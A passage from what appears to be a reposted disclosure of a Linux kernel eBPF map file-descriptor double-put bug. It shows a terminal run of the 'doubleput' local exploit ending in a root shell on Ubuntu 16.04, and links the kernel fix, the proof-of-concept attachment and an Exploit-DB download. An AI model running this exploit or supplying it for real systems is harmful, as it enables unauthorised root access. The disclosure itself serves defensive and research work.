 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a82
5070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploit
s/39772.zip
先知社区